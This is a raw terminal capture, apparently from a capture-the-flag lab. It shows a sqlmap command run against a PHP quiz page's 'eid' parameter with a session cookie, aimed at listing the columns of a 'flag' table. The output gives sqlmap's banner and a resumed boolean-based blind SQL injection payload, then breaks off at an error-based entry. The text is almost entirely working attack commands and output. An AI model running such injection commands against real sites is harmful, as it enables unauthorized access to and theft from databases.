 D:\Python\python\sqlmap>python sqlmap.py -u "http://eci-2zee4d6gwx927nbc59x0.cloudeci1.ichunqiu.com/welcome.php?q=quiz&s
tep=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100
101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d498182
49cf35d95943=1673846975; PHPSESSID=l4joqtj6rhi335oi2muvfq4pv3" --batch -D "ctf" -T "flag" --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.12.10#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:54:19 /2023-01-16/
[13:54:19] [INFO] resuming back-end DBMS 'mysql'
[13:54:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=quiz&step=2&eid=-5562' OR 2499=2499#&n=1&t=34
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)